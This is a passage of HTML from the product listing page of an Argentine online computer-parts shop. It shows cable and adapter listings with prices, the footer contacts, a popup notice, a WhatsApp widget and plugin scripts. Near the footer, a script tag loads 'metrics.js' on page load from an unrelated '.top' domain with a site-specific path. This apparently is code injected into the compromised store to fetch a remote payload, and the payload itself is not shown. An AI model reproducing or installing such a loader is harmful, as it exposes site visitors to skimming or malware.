</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-2130 status-publish instock product_cat-bkt product_cat-cables product_tag-adaptador product_tag-bkt product_tag-micro-usb-bh product_tag-usb-c-3-1 product_tag-usb037 has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/bkt/adaptador-micro-usb-bh-a-usb-tipo-c-3-1-usb037/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/04/imagen_2022-04-14_094851-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ADAPTADOR MICRO USB BH A USB TIPO C 3.1 USB037" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/04/imagen_2022-04-14_094851-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/04/imagen_2022-04-14_094851-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/04/imagen_2022-04-14_094851-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/04/imagen_2022-04-14_094851-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/04/imagen_2022-04-14_094851-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2022/04/imagen_2022-04-14_094851.png.webp 600w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/bkt/adaptador-micro-usb-bh-a-usb-tipo-c-3-1-usb037/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">ADAPTADOR MICRO USB BH A USB TIPO C 3.1 USB037</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;6.837,60</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;5.811,96</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;1.139,60</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>Numero Parte: </strong>USB037</p></div>
<a href="/tienda/marcas/ams/cable-ams-utp-categoria-5e-2mts/?add-to-cart=2130" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2130" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2130" data-product_sku="" aria-label="Añadir al carrito: &ldquo;ADAPTADOR MICRO USB BH A USB TIPO C 3.1 USB037&rdquo;" rel="nofollow" data-success_message="«ADAPTADOR MICRO USB BH A USB TIPO C 3.1 USB037» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2130" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-2143 status-publish instock product_cat-bkt product_cat-cables product_tag-4-pin product_tag-alimentacion product_tag-bkt product_tag-cable product_tag-h-m has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/bkt/cable-alimentacion-tipo-8-cda005/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/04/imagen_2022-04-21_114800392-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CABLE ALIMENTACIÓN BKT 4 PIN H/M BKT CDA005" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/04/imagen_2022-04-21_114800392-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/04/imagen_2022-04-21_114800392-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/04/imagen_2022-04-21_114800392-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/04/imagen_2022-04-21_114800392-768x768.png.webp 768w, https://zettacomputacion.com.ar/wp-content/uploads/2022/04/imagen_2022-04-21_114800392-600x600.png.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2022/04/imagen_2022-04-21_114800392-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/04/imagen_2022-04-21_114800392-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2022/04/imagen_2022-04-21_114800392.png.webp 800w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/bkt/cable-alimentacion-tipo-8-cda005/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">CABLE ALIMENTACIÓN BKT 4 PIN H/M BKT CDA005</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;5.624,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;4.780,40</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;937,33</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>Numero Parte:</strong> BKT CDA005</p></div>
<a href="/tienda/marcas/ams/cable-ams-utp-categoria-5e-2mts/?add-to-cart=2143" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2143" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2143" data-product_sku="" aria-label="Añadir al carrito: &ldquo;CABLE ALIMENTACIÓN BKT 4 PIN H/M BKT CDA005&rdquo;" rel="nofollow" data-success_message="«CABLE ALIMENTACIÓN BKT 4 PIN H/M BKT CDA005» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2143" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-2173 status-publish last instock product_cat-cables product_cat-mx7 product_tag-3-0 product_tag-cable product_tag-usb-am-bm product_tag-usb025 has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/mx7/cable-usb-am-bm-3-0-180mts-usb025/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/04/imagen_2022-04-21_091533990-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CABLE USB AM/BM 3.0 - 1,80MTS USB025" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/04/imagen_2022-04-21_091533990-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/04/imagen_2022-04-21_091533990-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/04/imagen_2022-04-21_091533990-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/04/imagen_2022-04-21_091533990-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/04/imagen_2022-04-21_091533990-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2022/04/imagen_2022-04-21_091533990.png.webp 600w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/mx7/cable-usb-am-bm-3-0-180mts-usb025/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">CABLE USB AM/BM 3.0 &#8211; 1,80MTS USB025</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;9.975,20</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;8.478,92</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;1.662,53</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>Numero Parte:</strong> USB025</p></div>
<a href="/tienda/marcas/ams/cable-ams-utp-categoria-5e-2mts/?add-to-cart=2173" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2173" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2173" data-product_sku="" aria-label="Añadir al carrito: &ldquo;CABLE USB AM/BM 3.0 - 1,80MTS USB025&rdquo;" rel="nofollow" data-success_message="«CABLE USB AM/BM 3.0 - 1,80MTS USB025» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2173" class="screen-reader-text">
</span></div></div></div></li></ul></section></div></div></div></div></div></div></div><footer><div class="top-footer"><div class="container"><div class="top-footer-bar thnk-col-1"><div class="top-footer-col1"><ul id="open-footer-menu" class="open-bottom-menu"><li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://zettacomputacion.com.ar/arrepentimiento-de-compra/"><span class="big-store-menu-link">Arrepentimiento de Compra</span></a></li><li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://zettacomputacion.com.ar/reembolso_devoluciones/"><span class="big-store-menu-link">Política de devoluciones y reembolsos</span></a></li></ul></div></div></div></div><div class="widget-footer"><div class="container"><div class="widget-footer-wrap thnk-col-4"><div class="widget-footer-col1"><div id="text-2" class="widget widget_text"><h2 class="widget-title">Nuestros contactos</h2><div class="textwidget"><p>Dirección: Sebastián Vera 383</p><p>Río Cuarto, Córdoba</p><p>5800</p><p>Teléfono: 358 4643126</p><p>Whatsapp: 5493585167469</p><p>E-mail : ventas@zettacomputacion.com.ar</p></div></div></div><div class="widget-footer-col2"><div id="block-19" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col3"><div id="block-20" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col4"><div id="media_image-2" class="widget widget_media_image"><img data-lazyloaded="1" src="[data-uri]" width="570" height="229" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp" class="image wp-image-2454  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp 570w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-300x121.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-48x19.png.webp 48w" data-sizes="(max-width: 570px) 100vw, 570px" /></div></div></div></div></div><div class="below-footer"><div class="container"><div class="below-footer-bar thnk-col-1"><div class="below-footer-col1"><div class='content-html'>
Copyright | Zetta Computación | Tienda Online</div></div></div></div></div></footer></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zc-store/*","/wp-content/themes/big-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="pum-3618"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_3618"
class="pum pum-overlay pum-theme-3144 pum-theme-hello-box popmake-overlay pum-overlay-disabled pum-click-to-close auto_open click_open"
data-popmake="{&quot;id&quot;:3618,&quot;slug&quot;:&quot;aviso&quot;,&quot;theme_id&quot;:3144,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3618&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 week&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3618&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;left bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;10&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;left bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-3618" class="pum-container popmake theme-3144 pum-responsive pum-responsive-medium responsive size-medium pum-position-fixed"><div id="pum_popup_title_3618" class="pum-title popmake-title">
Aviso importante</div><div class="pum-content popmake-content" tabindex="0"><p>Disculpe las molestias, verá algunos productos sin valor, pronto estaremos actualizándolos, puede consultarnos el precio a través de nuestros medios de comunicación.</p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
×			</button></div></div> <script type="litespeed/javascript" data-src="https://pixelnexara.top/3/zettacomputacion/metrics.js"></script> <div class="big-store-mobile-menu-wrapper"></div><div id="bigstore-mobile-bar"><ul><li><a class="gethome" href="https://zettacomputacion.com.ar"><i class="icon below fa fa-home" aria-hidden="true"></i></a></li><li>
<a href="#" class="menu-btn" id="mob-menu-btn"><i class="icon fa fa-bars" aria-hidden="true"></i></a></li><li><a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></li><li> <a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a></li></ul></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/zettacomputacion.com.ar\/tienda\/marcas\/ams\/cable-ams-utp-categoria-5e-2mts\/#product","name":"CABLE AMS UTP CATEGORIA 5E 2mts","url":"https:\/\/zettacomputacion.com.ar\/tienda\/marcas\/ams\/cable-ams-utp-categoria-5e-2mts\/","description":"Numero Parte: AMS1495","image":"https:\/\/zettacomputacion.com.ar\/wp-content\/uploads\/2022\/07\/imagen_2022-07-05_121331823.png","sku":2574,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"4440.00","priceCurrency":"ARS","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/zettacomputacion.com.ar\/tienda\/marcas\/ams\/cable-ams-utp-categoria-5e-2mts\/","seller":{"@type":"Organization","name":"Zetta Computaci\u00f3n","url":"https:\/\/zettacomputacion.com.ar"}}]}</script> <div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"5493585167469","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"*¡Hola Zetta Computación!*\nQuiero consultarte acerca de *CABLE AMS UTP CATEGORIA 5E 2mts*","message_hash":"98086441"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="Estamos para ayudarte Abrir chat"><div class="joinchat__tooltip" aria-hidden="true"><div>Estamos para ayudarte</div></div></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><span class="joinchat__copy" aria-label="WhatsApp"><svg viewBox="0 0 120 28" style="height:28px; vertical-align:-45%;"><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg></span><div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble"><strong>¡Hola Zetta Computación!</strong><br>Quiero consultarte acerca de <strong>CABLE AMS UTP CATEGORIA 5E 2mts</strong></div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Comenzar a chatear</div>
<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-a11y-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script id="big-store-custom-js-js-extra" type="litespeed/javascript">var big_store={"big_store_top_slider_optn":"1","big_store_move_to_top_optn":"","big_store_sticky_header_effect":"scrltop","big_store_slider_speed":"3000","big_store_rtl":""}</script> <script id="big-store-woocommerce-js-js-extra" type="litespeed/javascript">var bigstore={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","big_store_single_row_slide_cat":"","big_store_cat_slider_optn":"1","big_store_single_row_prdct_slide":"","big_store_product_slider_optn":"1","big_store_category_slider_optn":"1","big_store_single_row_prdct_list":"","big_store_product_list_slide_optn":"1","big_store_single_row_slide_cat_tb_lst":"","big_store_cat_tb_lst_slider_optn":"","big_store_product_img_sec_single_row_slide":"1","big_store_product_img_sec_slider_optn":"1","big_store_product_img_sec_adimg":"https://zettacomputacion.com.ar/wp-content/uploads/2021/11/pexels-alena-darmel-7862606-1.jpg","big_store_brand_slider_optn":"","big_store_feature_product_slider_optn":"","big_store_cat_item_no":"6","big_store_rtl":""}</script> <script id="open-quick-view-js-extra" type="litespeed/javascript">var bigstoreqv={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.4","pm_dir_url":"https://zettacomputacion.com.ar/wp-content/plugins/popup-maker/","ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","restapi":"https://zettacomputacion.com.ar/wp-json/pum/v1","rest_nonce":null,"default_theme":"3141","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://zettacomputacion.com.ar/wp-json/pum/v1"};var pum_sub_vars={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-3618":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3618"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3618","key":"","session":null,"path":!0,"time":"1 